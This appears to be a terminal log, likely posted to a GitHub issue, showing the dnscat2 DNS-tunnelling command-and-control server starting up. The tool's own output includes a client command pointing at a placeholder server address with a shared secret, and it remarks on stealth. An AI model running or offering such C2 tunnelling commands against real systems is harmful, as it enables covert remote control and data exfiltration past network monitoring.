 [root@thinkpad]-[/my_HD/tools/dnscat2/server] ‹master›
ruby dnscat2.rb 2> /home/luogan/error
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=c229df179cba2226828cd03ff13859a4
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>